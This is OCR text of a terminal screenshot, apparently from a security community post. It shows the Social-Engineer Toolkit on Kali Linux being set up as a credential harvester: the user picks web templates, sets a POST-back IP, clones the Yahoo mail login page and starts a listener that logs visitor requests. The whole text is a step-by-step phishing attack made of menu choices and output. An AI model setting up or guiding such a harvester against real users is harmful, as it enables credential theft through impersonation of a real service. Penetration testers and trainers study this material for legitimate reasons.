 Applications Places Terminal Tue 05:03 1
root@kali: ~
File Edit View Search Terminal Help
sf_payload
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>1
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1.111
1. Java Required
2. Google
3. Facebook
4. Twitter
5. Yahoo
set:webattack> Select a template:5
[*] Cloning the website: http://mail.yahoo.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.106 - - [12/Dec/2017 05:03:03] "GET / HTTP/1.1" 200 -
先知安全技术社区